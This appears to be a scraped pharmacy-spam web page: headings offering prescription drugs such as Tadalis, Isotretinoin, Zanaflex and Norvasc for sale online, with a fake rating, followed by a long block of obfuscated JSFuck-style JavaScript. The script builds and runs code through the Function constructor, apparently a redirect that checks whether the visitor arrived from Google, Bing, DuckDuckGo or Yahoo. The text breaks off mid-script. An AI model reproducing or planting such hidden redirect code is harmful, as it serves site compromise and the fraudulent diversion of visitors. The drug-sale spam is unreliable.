
adanya.
Tadalis Generic Purchase
Order Isotretinoin Online Usa
comfi-home.com
How Much Zanaflex Cost
How Can I Buy Norvasc
Rating
4.6
stars, based on
326
comments
pOG8B
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,56,53,51,52,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,65,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+